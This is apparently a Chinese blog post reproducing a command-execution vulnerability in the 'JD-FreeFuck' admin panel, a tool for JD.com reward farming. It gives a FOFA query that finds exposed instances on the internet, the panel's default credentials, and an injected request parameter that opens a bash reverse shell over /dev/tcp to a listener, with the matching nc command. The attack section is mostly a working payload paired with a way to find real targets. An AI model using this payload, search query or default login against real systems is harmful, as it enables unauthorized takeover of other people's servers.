JD-FreeFuck 后台命令执行漏洞

JD-FreeFuck 后台命令执行漏洞

漏洞说明



JD-FreeFuck 存在后台命令执行漏洞,由于传参执行命令时没有对内容过滤,导致可以执行任意命令,控制服务器

项目地址:https://github.com/meselson/JD-FreeFuck

环境搭建

脚本一键部署:

bash <(curl -sSL https://gitee.com/mjf521/JD-FreeFuck/raw/main/install.sh)



漏洞复现

FOFA搜索



title="京东薅羊毛控制面板"

访问后登录页面

默认用户名密码:

useradmin

supermanito



手动执行脚本---切换换行抓包

然后发送包:

反弹shell

cmd=bash+jd.sh+%3Bbash+-c+'exec+bash+-i+%26%3E%2Fdev%2Ftcp%2F192.168.1.101%2F44444+%3C%261'%3B+now

监听端:

nc -lvvp 44444

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 开发者必知的日志记录最佳实践

· SQL Server 2025 AI相关能力初探

· Linux系列:如何用 C#调用 C方法造成内存泄露

· AI与.NET技术实操系列(二):开始使用ML.NET

· 记一次.NET内存居高不下排查解决与启示

· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码

· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧

· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY